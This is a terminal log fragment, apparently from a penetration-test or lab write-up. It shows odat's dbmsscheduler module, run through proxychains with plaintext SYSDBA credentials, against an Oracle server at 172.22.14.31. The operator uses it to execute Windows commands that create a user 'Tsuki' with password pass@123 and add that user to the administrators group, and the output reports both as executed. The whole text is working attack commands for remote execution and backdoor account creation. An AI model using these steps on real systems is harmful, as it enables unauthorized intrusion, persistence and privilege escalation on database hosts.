 [1] (172.22.14.31:1521): Execute the `net user Tsuki pass@123 /add` on the 17
2.22.14.31 server
[+] The `net user Tsuki pass@123 /add` command was executed on the 172.22.14.
31 server
[+] The Job is finish
┌──(root㉿kali)-[~]
└─# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin
-P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators Tsuki /add
'
File System
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  8.134.149.24:9998  ...  172.22.14.31:1521
...  OK
[1] (172.22.14.31:1521): Execute the `net localgroup administrators Tsuki /ad
d` on the 172.22.14.31 server
[+] The `net localgroup administrators Tsuki /add` command was executed on th
e 172.22.14.31 server
[+] The Job is finish